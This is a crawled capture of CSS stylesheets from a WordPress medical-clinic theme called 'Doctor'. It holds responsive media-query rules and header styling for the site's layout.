	.carrier-section .panel-body .sent-box .linked-bg {
		padding-top: 5px;
	}
	.carrier-section .panel-body .sent-box .linked-bg h5 {
		width: 100%;
	}
	.carrier-section .panel-body .sent-box .linked-bg a {
		float: none;
		margin-top: 15px;
	}
	
	.appoinment-form .input-group [class*="col-md-"] {
		margin-bottom: 5px;
	}
	.appoinment-form .input-group [class*="col-md-"]:last-child {
		margin-bottom: 0;
	}
	
	/* - Section Header */
	.section-header > h3 {
		max-width: 900px;
	}
}

/* - max-width: 991 */
@media (max-width: 991px) {
	
	/* - Slider Section */
	#revslider_home .background-block {
		width: 485px;
		height: 215px;
		
	}
	#revslider_home .learn-btn {
		width: 190px;
		height: 77px;
	}	
	
	/* # Header 4: Menu Setting Info */	
	.header_s4 .menu-setting-info {
		margin: 5px 0 5px;
	}
	
	/* # Header 7: Menu Setting Info */	
	.header_s7 .menu-setting-info {
		margin: 5px 0 5px;
	}	
	
	/* # Header 8: Menu Setting Info */	
	.header_s8 .menu-setting-info {
		margin: 5px 0 5px;
	}
	
	/* # Header 10: Menu Setting Info */
	.header_s10 .menu-setting-info {
		margin: 5px 0 5px;
	}
	/* # Header 11: Menu Setting Info */
	.header_s11 .menu-setting-info {
		margin: 5px 0 5px;
	}
	
	/* ## Header Default: ImageLogo Setting */
	.header_default.header_s a.navbar-brand.image-logo {
		padding: 0;
		margin-top: 10px;
		margin-bottom: 11px;
		max-height: 50px;
		max-width: 190px;
		overflow: hidden;
	}	
	.header_default.header_s .ownavigation .navbar-toggle {
		margin: 23px 0 20px;
	}
	
	/* ## Header 1: ImageLogo Setting */
	.header_s1.header_s a.navbar-brand.image-logo {
		padding: 0;
		margin-top: 9px;
		margin-bottom: 10px;
		max-height: 50px;
		max-width: 190px;
		overflow: hidden;
	}
	.header_s1.header_s .ownavigation .navbar-toggle {
		margin: 23px 0 20px;
	}
	.header_s1.header_s #loginpanel {
		top: 18px;
	}
	
	/* ## Header 2: ImageLogo Setting */
	.header_s2.header_s1.header_s a.navbar-brand.image-logo {
		margin-bottom: 9px;
		margin-top: 8px;
		max-height: 50px;
		max-width: 190px;
		overflow: hidden;
		padding: 0;
	}
	.header_s2.header_s1.header_s .ownavigation .navbar-toggle {
		margin: 21px 0 18px;
	}
	.header_s2.header_s1.header_s #loginpanel {
		top: 15px;
	}
	
	/* ##  Header 3 & 5: ImageLogo Setting */
	.header_s3.header_s1.header_s a.navbar-brand.image-logo {
		margin-bottom: 9px;
		margin-top: 8px;
		max-height: 50px;
		max-width: 190px;
		overflow: hidden;
		padding: 0;
	}
	
	/* ## Header 4: ImageLogo Setting */
	.header_s4.header_s1.header_s a.navbar-brand.image-logo {
		margin-top: 8px;
		margin-bottom: 8px;
	}	
	.header_s4.header_s .ownavigation .navbar-toggle {
		margin: 20px 0 20px;
	}
	.header_s4.header_s #loginpanel {
		top: 15px;
	}
	
	/* ## Header 6: ImageLogo Setting */
	.header_s6.header_s1.header_s a.navbar-brand.image-logo {
		margin-bottom: 8px;
		margin-top: 8px;
		max-height: 50px;
		max-width: 190px;
		overflow: hidden;
		padding: 0;
	}
	
	/* ## Header 7: ImageLogo Setting */
	.header_s7.header_s1.header_s   a.navbar-brand.image-logo {
		display: inline-block;
		margin-bottom: 9px;
		margin-top: 5px;
		max-height: 50px;
		max-width: 190px;
		overflow: hidden;
		padding: 0;
	}
	.header_s7.header_s1.header_s #loginpanel {
		top: 10px;
	}
	
	/* ## Header 8: ImageLogo Setting */
	.header_s8.header_s1.header_s a.navbar-brand.image-logo {
		margin-bottom: 10px;
		margin-top: 9px;
		max-height: 50px;
		max-width: 190px;
		overflow: hidden;
		padding: 0;
	}
	
	/* ## Header 9: ImageLogo Setting */
	.header_s9.header_s1.header_s a.navbar-brand.image-logo {
		max-width: 170px;
	}
	.header_s9.header_s1.header_s #loginpanel {
		top: 5px;
	}
	
	/* ## Header Default: CustomText & SiteTitle Setting */
	.header_default.header_s a.navbar-brand.site-title,
	.header_default.header_s a.navbar-brand.custom-txt {
		font-size: 28px;
		margin-bottom: 10px;
		margin-top: 11px;
		max-height: 50px;
		max-width: 340px;
		overflow: hidden;
		padding: 0;
	}
	.header_s a.navbar-brand.site-title > i,
	.header_s a.navbar-brand.custom-txt > i {
		position: relative;
		top: -1px;
	}
	
	/* ## Header 1 & 16 & 17: CustomText & SiteTitle Setting */
	.header_s1.header_s a.navbar-brand.site-title,
	.header_s1.header_s a.navbar-brand.custom-txt {
		font-size: 28px;
		margin-bottom: 10px;
		margin-top: 11px;
		max-height: 50px;
		max-width: 340px;
		overflow: hidden;
		padding: 0;
	}
	
	/* ## Header 7: CustomText & SiteTitle Setting */
	.header_s7.header_s1.header_s  a.navbar-brand.site-title,
	.header_s7.header_s1.header_s  a.navbar-brand.custom-txt { 
		margin-bottom: 1px;
		margin-top: 6px;
	}
	
	/* ## Header 8: CustomText & SiteTitle Setting */
	.header_s8.header_s  a.navbar-brand.site-title,
	.header_s8.header_s a.navbar-brand.custom-txt { 
		margin-top: 14px;
		margin-bottom: 8px;
	}
	
	/* ## Header 9: CustomText & SiteTitle Setting */
	.header_s9 a.navbar-brand.site-title > i,
	.header_s9 a.navbar-brand.custom-txt > i {
		top: 0;
	}
	.header_s9.header_s a.navbar-brand.site-title,
	.header_s9.header_s a.navbar-brand.custom-txt {
		margin-bottom: 8px;
		margin-top: 10px;
	}
	
	/* ## Header 13 & 14: CustomText & SiteTitle Setting */
	.header_s13.header_s1.header_s a.navbar-brand.site-title,
	.header_s13.header_s1.header_s a.navbar-brand.custom-txt {
		margin-top: 13px;
		margin-bottom: 10px;
	}
	
	/* ## Header 17: CustomText & SiteTitle Setting */
	.header_s17.header_s1.header_s a.navbar-brand.site-title,
	.header_s17.header_s1.header_s a.navbar-brand.custom-txt {
		margin-top: 13px;
		margin-bottom: 10px;
	}
	
	/* ## Header 18: CustomText & SiteTitle Setting */
	.header_s18.header_s1.header_s a.navbar-brand.site-title,
	.header_s18.header_s1.header_s a.navbar-brand.custom-txt {
		margin-top: 12px;
		margin-bottom: 10px;
	}	
	
	/* - All Header Common */
	.header_s a.navbar-brand {
		padding-top: 12px;
		padding-bottom: 11px;
		line-height: 48px;
	}
	.header_s a.navbar-brand > i {
		margin-right: 10px;
	}
	.header_s .ownavigation .navbar-toggle {
		margin: 20px 0;
	}
	.header_s .ownavigation .navbar-nav > li {
		margin: 0;
	}
	.header_default .default-top {
		text-align: center;
	}
	.header_default .nav_absolute {
		position: relative;
	}
	.header_s.header_default a.phone-call {
		display: inline-block;
		float: none;
		margin-top: 20px;
		text-align: center;
	}
	
	/* + Page Banner */
	.page-banner .page-banner-content {
		padding: 138px 0;
	}
	
	/* - Section Header */
	.section-header > h3 {
		max-width: 700px;
	}
	
	/* - Other Services */
	.other-services [class*="col-sm"]:nth-child(2n+1) {
		clear: both;
	}
	
	/* - Welcome Section */
	.welcome-section .welcome-left.row  {
		margin-left: 0;
		margin-right: 0;
	}
	.welcome-section .clinic-form {
		padding-left: 15px;
		text-align: center;
	}
	
	/* - Appoinment Form */
	.appoinment-form { 
		margin-top: 0;
	}
	
	/* - Services Section */
	.services-section .medical-box::after {
		right: 32px;
	}
	.services-section .services-img {
		text-align: center;
	}
	.services-section .medical-box:nth-child(3n+1) {
		clear: both;
	}
	
	/* - Latest News */
	article[class*="type-"] .entry-meta a {
		font-size: 13px;
	}
	
	/* - Blog 2Column */
	.blog-2column .row [class*="col-sm"]:nth-child(2n+1) {
		clear: both;
	}
	.widget-area .latest-detail-tab .wc-tabs li a {
		padding: 12px 20px;
	}
	.widget-area .latest-content img {
		max-width: 80px;
	}
	.widget-area .tab-content .latest-content {
		margin-bottom: 25px;
		padding-left: 100px;
	}
	.widget-area .tagcloud a {
		padding: 8px 10px 12px;
	}
	.widget_accordion .panel-title a {
		padding: 15px 65px 15px 10px;
	}
	.widget_accordion .panel-body {
		padding: 15px 15px 0;
	}

	.widget-area .footer-social > i,
	.widget-area .widget_info p > i {
		width: 35px;
		height: 35px;
		line-height: 35px;
		margin-right: 7px;
	}
	.widget-area .footer-social ul li {
		margin-right: 10px;
	}

	.content-area.col-md-8 .blog-2column [class*="col-"] {
		width: 100%;
	}

	/* - Department Section */
	.department-section .department-box {
		width: 25%;
	}
	.department-section .department-img-block span {
		font-size: 16px;
		line-height: 30px;
	}
	.department-section .department-img-block img {
		max-width: 70px;
	}
	
	/* - Carrier Section */
	.carrier-section .panel-body .job-summary {
		margin-bottom: 30px;
	}
	.carrier-section .panel-body .sent-box .sent-box-left {
		padding-right: 15px;
	}
	.carrier-section .panel-body .sent-box .sent-box-right {
		padding-left: 15px;
	}
	.carrier-section .panel-body .sent-box .linked-bg {
		margin-bottom: 40px;
	}
	.carrier-section .panel-body .sent-box .cv-bg {
		margin-bottom: 0;
	}
	/* - Extra Services */
	.extra-services .row [class*="col-sm"]:nth-child(2n+1) {
		clear: both;
	}
	/* - Tab Section */
	.tab-detail .services-tabs li a {
		padding: 15px;
	}
	/* - Contact Us 2 */
	.contact-us2 .contact-deatil .contact-call-box {
		margin-bottom: 30px;
	}
	.contact-us2 .contact-call-box ul {
		display: block;
	}
	/* + Footer */
	.footer-main .contact-info,
	.footer-main .contact-form {
		padding-top: 50px;
	}
	
	.contact-us2.contact-us .contact-deatil .row [class*="col-md-"]:nth-child(2n+1) {
		clear: both;
	}
	
	.single-post article.no-post-thumbnail[class*="type-"] .entry-cover .post-date-bg,
	.single-post article.format-audio.no-post-thumbnail[class*="type-"] .entry-cover .post-date-bg,
	.single-post article.format-video.no-post-thumbnail[class*="type-"] .entry-cover .post-date-bg, 
	.single-post article.format-gallery.no-post-thumbnail[class*="type-"] .entry-cover .post-date-bg {
		bottom: -33px;
	}

	.single-post article[class*="type-"].no-post-thumbnail .entry-cover .post-date span, 
	.single-post article[class*="type-"].no-post-thumbnail .entry-cover .post-date a span{
		display: inline-block;
		font-size: 15px;
		line-height: 28px;
		margin-left: 5px;
	}
}

/* - min-width: 768 to max-width: 991 */
@media only screen and (min-width: 768px) and (max-width: 991px) {
	
	.department-section .department-box:nth-child(4n+1) {
		clear: both;
	}
	
	#revslider_home .background-block {
		font-size: 32px !important;
		line-height: 46px !important;
	}
	#revslider_home .background-block .title-txt2,
	#revslider_home .background-block .title-txt {
		font-size: 38px !important;
		line-height: 50px !important;
	}
	#revslider_home .learn-btn { 
		padding: 28px 25px !important;
	}
	
	.appoinment-form .appointment-options [class*="col-sm-"] {
		width: 347px;
	}
}

/* - max-width: 767 */
@media (max-width: 767px) {
	
	/* - Slider Section */
	#revslider_home .background-block {
		font-size: 24px !important;
		height: 170px;
		line-height: 46px !important;
		margin: 0 auto;
		max-width: 400px;
		width: auto;
		margin: 0 auto !important;
		padding: 45px 35px;
	}
	#revslider_home .background-block .title-txt2,
	#revslider_home .background-block .title-txt {
		font-size: 30px !important;
		line-height: 42px !important;
	}	
	#revslider_home .learn-btn {
		font-size: 20px !important;
		padding: 22px 20px !important;
	}
	#revslider_home .learn-btn span {
		font-size: 16px !important;
	}
	
	.appoinment-form .appointment-options [class*="col-sm-"] {
		min-width: 212px
	}
	
	.header_s.header_default a.phone-call {
		font-size: 14px;
		margin-top: 12px;
	}
	.header_s a.phone-call i {
		font-size: 21px;
	}
	
	/* - Section Header */
	.section-header > h3 {
		max-width: 90%;
	}
	
	/* - Gallery Section */
	.gallery-section .portfolio-categories li {
		margin-bottom: 10px;
	}
	
	/* - Latest News */
	.latest-news article[class*="type-"] {
		display: block;
		margin: 0 auto 30px;
		max-width: 570px;
	}
	
	/* - Blog Right Sidebar */
	.blog-right-sidebar .content-area {
		margin-bottom: 30px;
		padding-left: 0;
		padding-right: 0;
	}
	.blog-right-sidebar .row {
		margin-left: 0;
		margin-right: 0;
	}
	.blog-right-sidebar article[class*="type-"] {
		max-width: none;
	}
	
	/* - Blog Left Sidebar */
	.blog-left-sidebar .widget-area {
		margin-bottom: 30px;
	}
	.blog-left-sidebar .content-area {
		padding-left: 0;
		padding-right: 0;
	}
	.blog-left-sidebar .row {
		margin-left: 0;
		margin-right: 0;
	}
	.blog-left-sidebar article[class*="type-"] {
		max-width: none;
	}
	
	/* - Department Section */
	.department-section .department-img-block span {
		font-size: 16px;
	}
	.department-section .department-img-block {
		padding: 30px 0;
	}
	.department-section .department-box:nth-child(4n+1) {
		clear: both;
	}
	.department-section .show-all > a {
		max-width: 240px;
		padding: 12px 30px;
		font-size: 18px;
	}
	
	/* - About Section */
	.about-section .about-img {
		text-align: center;
	}
	
	/* - Tab Section */
	.tab-detail .services-tabs li a {
		font-size: 16px;
		padding: 15px 13px;
	}
	
	.contact-us2 .contact-deatil .contact-call-box p > i {
		height: 75px;
		width: 75px;
		line-height: 75px;
	}
	
	.content-area.content-right,
	.widget-area.sidebar-right {
		padding-left: 15px;
	}
	.sidebar-left.widget-area,
	.content-area.content-left {
		padding-right: 15px;
	}
	
	.widget-area {
		border: none;
	}
	.widget-area .widget:last-of-type {
		padding-bottom: 0;
	}
}

/* - Min Width: 640 to Max Width: 991 */
@media only screen and (min-width: 640px) and (max-width: 991px) {
	/* - Welcome Section */
	.other-services .welcome-left [class*="col-"]:nth-last-child(-n+2) .other-services-block {
		margin-bottom: 0;
	}	
}

/* - max-width: 639 */
@media (max-width: 639px) {
	/* - All Header Common */
	.header_s .top-header .call-info {
		margin-bottom: 15px;
		width: 100%;
		text-align: center;
	}
	.header_s .top-header .header-social {
		float: none;
		text-align: center;
	}
	
	/* - Other Services */
	.other-services .srv-box  [class*="col-xs"] {
		width: 100%;
		text-align: center;
	}
	.other-services-block {
		display: block;
		margin: 0 auto;
		text-align: left;
	}
	
	/* - Welcome Section */
	.welcome-section.other-services .our-clinic > .welcome-left > [class*="col-xs-"] {
		width: 100%;
		text-align: center;
	}
	
	/* - Services Section */
	.services-section .service-content {
		text-align: center;
	}	
	.services-section .service-content a.learn-more {
		padding: 12px;
	}
	.services-section .medical-box i {
		height: 80px;
		width: 80px;
		line-height: 80px;
		font-size: 22px;
	}
	.services-section .medical-box::after {
		right: -12px;
		top: 43px;
	}
	.services-section .medical-box p {
		font-size: 15px;
	}
	
	
	.offer-section .offer-box {
		display: block;
		max-width: 370px;
		margin: 0 auto 30px;
	}
	
	/* - Department Section */
	.department-section .department-box {
		width: 33.3333%;
	}
	.department-section .department-box:nth-child(4n+1) {
		clear: none;
	}
	.department-section .department-box:nth-child(3n+1) {
		clear: both;
	}
	.department-section .department-img-block span {
		font-size: 16px;
		line-height: 30px;
	}
	.department-section .department-img-block img {
		max-width: 60px;
	}
	
	/* - Carrier Section */
	.carrier-section .panel-body .sent-box .linked-bg h5 {
		width: 100%;
	}
	.carrier-section .panel-body .sent-box .linked-bg a {
		float: none;
		margin-top: 15px;
	}
	
	/* - Extra Services */
	.extra-services [class*="col-xs"] {
		width: 100%;
	}
	
	/* - Tab Section */
	.tab-detail .services-tabs {
		border-top: none;
	}
	.tab-detail .services-tabs li {
		border: 1px solid #dedede;
		border-left: none;
		border-right: none;
		text-align: center;
		width: 100%;
	}
	.tab-detail .tab-content {
		padding: 30px 10px 15px;
	}
	/* + Footer */
	.footer-main {
		padding-top: 60px;
		padding-bottom: 60px;
	}
	.footer-main .contact-info,
	.footer-main .contact-form {
		padding-top: 0;
	}
	.footer-main [class*="col-xs"] {
		width: 100%;
	}
	
	
	.footer-main .contact-info {
		margin-bottom: 100px;
	}
	.footer-main .widget.widget_workinghours {
		display: block;
		margin-bottom: 50px;
	}
	/* - Gallery Single Section */
	.gallery-single-section .col-xs-6 {
		width: 100%;
	}
	.gallery-single-section .info-box,
	.gallery-single-section .gallery-info-content .info-content {
		margin-bottom: 50px;
	}
	.gallery-single-section .gallery-info-content [class*="col-xs-"]:last-child .info-content {
		margin-bottom: 0;
	}
}

/* - max-width: 479 */
@media (max-width: 479px) {
	
	/* + Section Header */
	.section-header > h3 {
		font-size: 16px;
	}
	
	/* - Slider Section */
	#revslider_home .background-block {
		font-size: 20px !important;
		height: auto;
		line-height: 32px !important;
		max-width: 400px;
		width: auto;
		margin: 0 auto !important;
		padding: 30px 20px !important;
	}
	#revslider_home .background-block .title-txt2,
	#revslider_home .background-block .title-txt {
		font-size: 23px !important;
		line-height: 30px !important;
	}
	
	#revslider_home .learn-btn {
		height: auto;
		width: auto;
		font-size: 20px !important;
		min-width: 200px;
	}
	#revslider_home .learn-btn span {
		font-size: 17px !important;
	}
	#revslider_home .learn-btn .button-txt i {
		font-size: 20px!important;
	}
	
	/* ## Header 7: ImageLogo Setting */	
	.header_s7.header_s1.header_s   a.navbar-brand.image-logo {		
		max-width: 175px;
	}
	
	/* ## Header Default: CustomText & SiteTitle Setting */
	.header_default.header_s a.navbar-brand.site-title > i,
	.header_default.header_s a.navbar-brand.custom-txt > i {
		font-size: 16px;
		width: 40px;
		height: 40px;
		line-height: 41px;
		position: relative;
		top: -3px;
	}
	.header_default.header_s a.navbar-brand.site-title,
	.header_default.header_s a.navbar-brand.custom-txt {
		max-width: 230px;
		font-size: 26px;
		margin-top: 11px;
	}
	
	/* ## Header 1: CustomText & SiteTitle Setting */
	.header_s1.header_s a.navbar-brand.site-title,
	.header_s1.header_s a.navbar-brand.custom-txt {
		max-width: 220px;
		font-size: 26px;
		margin-top: 13px;
	}
	
	/* ## Header 7: CustomText & SiteTitle Setting */
	.header_s7.header_s a.navbar-brand.site-title,
	.header_s7.header_s a.navbar-brand.custom-txt {		
		font-size: 20px;
		margin-top: 13px;
	}
	.header_s7.header_s a.navbar-brand.site-title > i,
	.header_s7.header_s a.navbar-brand.custom-txt > i {
		position: relative;
		top: 1px;
	}
	
	/* ## Header 9: CustomText & SiteTitle Setting */
	.header_s9.header_s a.navbar-brand.site-title,
	.header_s9.header_s a.navbar-brand.custom-txt {
		margin-bottom: 8px;
		margin-top: 11px;
	}
	
	/* - Gallery Section */
	.gallery-section .portfolio-list li[class*="col-xs"] {
		width: 100%;
	}
	.gallery-section .content-image-block {
		display: block;
		max-width: 384px;
		margin: 0 auto;
	}
	.gallery-single-section .info-box {
		padding: 25px 20px 15px;
	}
	
	/* - Services Section */
	.services-section .medical-box {
		width: 100%;
	}
	.services-section .service-content span {
		display: block;
	}	
	.services-section .medical-box::after {
		right: 0;
		top: auto;
		bottom: 0;
		left: 0;
		width: 100%;
	}
	.services-section .medical-box:nth-child(3n)::after {
		display: block;
	}
	.services-section .medical-box:last-child::after {
		display: none;
	}	
	
	/* - Team Section */
	.team-section .team-box {
		max-width: 240px;
		display: block;
		margin: 0 auto 15px;
	}
	
	/* - Blog Right Sidebar */
	.blog-right-sidebar article[class*="type-"] .entry-cover .post-date-bg {
		padding: 35px 28px 10px;
	}
	.blog-right-sidebar .widget-area .widget::after {
		width: 320px;
	}
	
	/* - Blog Left Sidebar */
	.blog-left-sidebar article[class*="type-"] .entry-cover .post-date-bg {
		padding: 35px 28px 10px;
	}	
	article[class*="type-"] .entry-cover .post-date-bg {
		border-bottom: 8px solid rgba(0, 0, 0, 0);
		border-right: 95px solid rgba(0, 0, 0, 0.5);
		border-top: 8px solid rgba(0, 0, 0, 0);
	}
	article[class*="type-"] .entry-cover .post-date,
	article[class*="type-"] .entry-cover .post-date a {
		font-size: 18px;
	}
	.single-post article[class*="type-"] .entry-cover .post-date {
		right: -88px;
	}
	
	.single-post article[class*="type-"].no-post-thumbnail .entry-cover .post-date {
		right: 0;
	}
	
	article.format-audio[class*="type-"] .entry-cover .post-date,
	article.format-video[class*="type-"] .entry-cover .post-date, 
	article.format-gallery[class*="type-"] .entry-cover .post-date {
		right: 0;
	}
	article[class*="type-"] .entry-meta .post-time {
		margin-left: 5px;
	}
	
	article.no-post-thumbnail[class*="type-"] .entry-cover .post-date, 
	article.format-audio[class*="type-"] .entry-cover .post-date, 
	article.no-post-thumbnail[class*="type-"] .entry-cover .post-date a,
	article.format-audio[class*="type-"] .entry-cover .post-date a,
	article.format-video[class*="type-"] .entry-cover .post-date,
	article.format-video[class*="type-"] .entry-cover .post-date a, 
	article.format-gallery[class*="type-"] .entry-cover .post-date,
	article.format-gallery[class*="type-"] .entry-cover .post-date a,
	article[class*="type-"].no-post-thumbnail .entry-cover .post-date a span,
	article[class*="type-"].format-audio  .entry-cover .post-date a span,
	article[class*="type-"].format-video  .entry-cover .post-date a span,
	article[class*="type-"].format-gallery  .entry-cover .post-date a span { 
		font-size: 14px;
	}
		
	article[class*="type-"] .entry-cover .post-date,
	article[class*="type-"] .entry-cover .post-date a {
		right: -45px;
		top: 0;
	}

	/* - Department Section */
	.department-section .department-box {
		width: 50%;
		text-align: center;
	}
	.department-section .department-box:nth-child(2n+1) {
		clear: both;
	}
	.department-section .department-box:nth-child(3n+1) {
		clear: none;
	}	
	.department-section .department-img-block {
		display: block;
		max-width: 224px;
		margin: 0 auto 20px;
	}
	
	/* - Carrier Section */
	.carrier-section .carrier-box-bg {
		padding: 15px;
	}
	.carrier-section .panel-body .sent-box .linked-bg {
		padding: 14px 14px 14px 16px;
	}
	.carrier-section .panel-body .sent-box .linked-bg a {
		padding: 10px 8px;
	}
	.carrier-section .panel-body .sent-box .linked-bg a i {
		padding-right: 5px;
	}
	
	/* - Tab Section */
	.tab-detail .tab-content .tab-pane {
		padding-left: 125px;
	}
	.tab-detail .tab-content img {
		max-width: 100px;
	}
	
	/* - Contact Us */
	.contact-us .contact-form {
		padding: 25px 30px 0;
	}
	
	/* - Contact Us 2 */
	.contact-us2 .contact-form {
		padding: 90px 30px 15px;
	}
	.contact-us2 .contact-deatil [class*="col-xs"]  {
		width: 100%;
	}
	.contact-us2 .contact-deatil .contact-call-box {
		display: block;
		max-width: 245px;
		margin: 0 auto 30px;
	}
	.contact-us2.contact-us .contact-deatil {
		padding-top: 30px;
	}
	.contact-us2 .contact-deatil [class*="col-xs"]:last-child .contact-call-box {
		margin-bottom: 0;
	}
	
	/* + Footer */
	.footer-main .widget p {
		font-size: 15px;
	}
	
	.appoinment-form .input-group [class*="col-xs-"] {
		width: 100%;
		margin-bottom: 15px;
	}
	.appoinment-form .input-group [class*="col-xs-"]:last-child {
		margin-bottom: 0;
	}	
}

/* - max-width: 360 */
@media (max-width: 360px) {
	
	/* - All Header Common */
	.header_s a.navbar-brand > i {
		margin-right: 10px;
	}
	.header_s .top-header .call-info p > a::before {
		content: "";
		padding-right: 5px;
	}
	article[class*="type-"] .entry-meta .post-time > span i {
		padding-right: 5px;
	}
	
	/* - Latest News */
	article[class*="type-"] .entry-meta a {
		margin-right: 0;
	}
	article[class*="type-"] .entry-meta a > i {
		padding-right: 5px;
	}
	
	/* - Blog Right Sidebar */
	.blog-right-sidebar article[class*="type-"] .entry-cover .post-date-bg {
		top: 58%;
	}
	.blog-right-sidebar article[class*="type-"] .entry-cover .post-date {
		font-size: 20px;
	}
	.blog-right-sidebar .widget-area .widget::after {
		width: 290px;
	}
	
	/* - Blog Left Sidebar */
	.blog-left-sidebar article[class*="type-"] .entry-cover .post-date-bg {
		top: 58%;
	}
	.blog-left-sidebar article[class*="type-"] .entry-cover .post-date {
		font-size: 20px;
	}
	
	/* - About Section */
	.about-section .about-content h5 {
		font-size: 28px;
	}
	
	/* - Department Section */
	.department-section .department-box {
		width: 100%;
	}
}

--- FILE ---
content_type: text/css
request_url: http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/css/header.css?ver=4.9.22
body_size: 4135
content:
/*-----------------------------
	Theme Name: Doctor | Shared by VestaThemes.com
	Start Date : 
	End Date : 
	Last change: 
	Version: 1.0
	Assigned to:
	Primary use:
-------------------------------*/

/*------------------------------

	+ Header
		- Header7
		- Header7: Custom Menu Setting
		- Header9
		- Header 9: CustomText & SiteTitle Setting
		- Header11
		
	## Responsive
		- min-width: 992
		- max-width: 1200
		- min-width: 992 to max-width: 1199
		- max-width: 991
		- max-width: 767
		- max-width: 639
		- max-width: 479
		
-----------------------------------*/

/* + Header */

.header_s .container {
	position: relative;
}
.header_s .ownavigation .navbar-nav li .dropdown-menu > li > a:hover::before {
	display: none;
}

/* - Header7 */
.header_s7 .search-box {
	right: 15px;
	top: auto;
}
.header_s7 {
	position: relative;
}
.header_s7 .ownavigation .container {
	position: relative;
}
.header_s7 .search {
	float: right;
	padding: 45px 0;
}
.header_s7 .search > a {
	color: #384256;
}
.header_s7  .search-box form input {
	padding-left: 5px;
	padding-right: 5px;
}
.header_s7 .header-search .searchform  .btn  {
	background-color: transparent;
	border: none;
	border-radius: 0;
	padding: 0;
	margin-left: 0;
	top: 3px;
	right: -3px;
}
.header_s7 .logo-block {
	background-color: #fff;
}
.header_s7 .logo-block .our-information {
	float: right;
}
.header_s7 .logo-block .our-information ul {
	margin-bottom: 0;
	padding-left: 0;
}
.header_s7 .logo-block .our-information li {
	display: inline-block;
}
.header_s7 .logo-block .our-information li a {
	color: #8e8e8e;
	font-family: 'Roboto', sans-serif;
	font-weight: 400;
	text-decoration: none;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.header_s7 .logo-block .our-information li a:hover {
	color: #00d2eb;
}
.header_s7 .logo-block .our-information li a > i {
	color: #000;
	padding-right: 3px;
	font-family: "FontAwesome";
	font-style: normal;
	font-size: 14px;
}
.header_s7 .logo-block .our-information li a::after {
	content: "|";
	color: #000;
	padding: 0 10px;
}
.header_s7.header_s1  .logo-block .our-information li:first-child a::before {
	content: "|";
	color: #000;
	padding: 0 10px;
	position: relative;
	background-color: transparent;
	opacity: 1;
}

/* - Header7: Custom Menu Setting */
.header_s7.header_s1 .our-information .ownavigation .navbar-nav > li {
	margin: 0;
}
.header_s7.header_s1 .our-information .ownavigation .navbar-nav > li > a {
	padding: 45px 0;
	text-transform: capitalize;
}
.header_s7.header_s1 .our-information .ownavigation .navbar-nav > li > a::before {
	height: 0;
}
.header_s7.header_s1 .logo-block .our-information .dropdown-menu li:first-child a::before {
	content: "";
	padding: 0;
}
.header_s7.header_s1 .our-information .ownavigation .dropdown-menu li a::after {
	padding: 0;
	content: "";
}
.header_s7 .our-information .navbar-fixed-top {
	display: none;
}

/* - Header9 */
.header_s9 .top-header {
	background-color: #fff;
}
.header_s9 .top-header .call-info p > a::before {
	color: #e5e5e5;
}
.header_s9 .top-header .call-info p > a {
	color: #130202;
}
.header_s9 .top-header .call-info p > a:hover {
	color: #00d2eb;
}
.header_s9 .top-header .call-info p > a > i {
	color: #00d2eb;
}
.header_s9 .top-header .header-social li a {
	color: #00d2eb;
}
.header_s9 a.navbar-brand {
	color: #fff;
	letter-spacing: 1.92px;
}
.header_s9 a.navbar-brand > i {
	border: 10px solid #fff;
	height: 65px;
	width: 65px;
	line-height: 48px;
}
.header_s9 a.phone-call {
	background-color: #fff;
}
.header_s9 a.phone-call:hover {
	border-color: #fff;
}

/* - Header 9: CustomText & SiteTitle Setting */
.header_s9 a.navbar-brand.site-title > i,
.header_s9 a.navbar-brand.custom-txt > i {
	border: 7px solid #ffffff;
	height: 48px;
	line-height: 39px;
	width: 48px;
}

/* - Header11 */
.header_s11 .ownavigation .navbar-nav > li > a {
	font-family: 'Open Sans', sans-serif;
	font-size: 16px;
	font-weight: normal;
}
.header_s11 .ownavigation .navbar-nav li .dropdown-menu > li > a {
	font-family: 'Open Sans', sans-serif;
	font-size: 16px;
	font-weight: normal;
}

/*----------------------------------------------------
	## Responsive
------------------------------------------------------*/

/* - min-width: 992 */
@media (min-width: 992px) {
	/* - Header1 */
	.header_s1 .ownavigation {
		background-color: #fff;
	}
	.header_s1 a.navbar-brand {
		padding-bottom: 33px;
		padding-top: 32px;
	}
	.header_s1 .navbar-right {
		margin-right: 0;
	}
	.header_s1 .ownavigation .navbar-nav > li {
		margin: 0 15px;
	}
	.header_s1 .ownavigation .navbar-nav > li:last-child {
		margin-right: 0;
	}
	.header_s1 .ownavigation .navbar-nav > li > a::before {
		-webkit-transition: all 0.2s ease 0s;
		-moz-transition: all 0.2s ease 0s;
		-o-transition: all 0.2s ease 0s;
		transition: all 0.2s ease 0s;
	}
	.header_s1 .ownavigation .navbar-nav > li > a {
		color: #7d7d7d;
		font-family: 'Open Sans', sans-serif;
		font-weight: 400;
		padding-bottom: 45px;
		padding-top: 45px;
		position: relative;
		padding-left: 0;
		padding-right: 0;
		margin: 0;
	}
	.header_s .ownavigation .navbar-nav > li > a >i {
		margin-right: 3px;
	}
	.header_s1 .ownavigation .navbar-nav > li > a::before {
		background-color: #00d2eb;
		bottom: -1px;
		content: "";
		height: 5px;
		left: 0;
		position: absolute;
		transition: all 0.5s ease 0s;
		width: 0;
		opacity: 0;
	}
	.header_s1 .ownavigation .navbar-nav > .active > a::before, 
	.header_s1 .ownavigation .navbar-nav > .active > a:focus::before, 
	.header_s1 .ownavigation .navbar-nav > .active > a:hover::before,
	.header_s1 .ownavigation .navbar-nav > li:hover > a::before,
	.header_s1 .ownavigation .navbar-nav > li > a:hover::before {
		opacity: 1;
		width: 100%;
	}
	.header_s1 .ownavigation .navbar-nav > .active > a, 
	.header_s1 .ownavigation .navbar-nav > .active > a:focus, 
	.header_s1 .ownavigation .navbar-nav > .active > a:hover,
	.header_s1 .ownavigation .navbar-nav > li:hover > a,
	.header_s1 .ownavigation .navbar-nav > li > a:hover {
		background-color: transparent;
		color: #00d2eb;
	}
	.header_s1 .ownavigation .navbar-nav > li:last-child  > a {
		padding-right: 0;
	}
	.header_s1 .navbar-collapse {
		padding-left: 0;
		padding-right: 0;
	}
	.header_s1 .ownavigation.navbar-fixed-top {
		border-bottom: 1px solid #00d2eb;
	}
	/* - Header2 */
	.header_s2 {
		background-color: #fff;
	}
	.header_s2 a.navbar-brand {
		text-align: center;
		width: 100%;
	}
	.header_s2 .ownavigation {
		border-top: 1px solid #e5e5e5;
	}
